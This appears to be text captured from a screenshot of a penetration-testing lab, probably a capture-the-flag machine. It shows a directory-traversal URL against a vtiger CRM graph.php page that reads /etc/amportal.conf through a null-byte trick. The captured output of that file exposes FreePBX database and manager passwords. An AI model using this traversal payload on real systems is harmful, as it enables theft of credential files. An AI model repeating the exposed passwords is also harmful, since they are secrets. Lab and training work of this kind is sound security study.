 10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin